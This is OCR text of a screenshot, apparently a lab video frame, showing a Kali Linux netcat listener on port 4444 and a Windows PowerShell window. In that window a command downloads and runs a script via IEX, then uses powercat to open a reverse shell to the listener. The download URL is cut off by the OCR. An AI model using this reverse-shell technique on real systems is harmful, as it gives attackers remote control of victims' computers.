 qterminal
kali
12:32 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.48.1: inverse host lookup failed: Host name lookup failure
connect to [192.168.48.138] from (UNKNOWN) [192.168.48.1] 57534
선택 Windows PowerShell
PS C:₩Users₩ngnic> powershell -c "IEX(New-Object System.Net.WebClient)
at.ps1');powercat -c 192.168.48.138 -p 4444 -e cmd"
검색하려면 여기에 입력하십시오.
A
오후 2:32
2021-12-06
7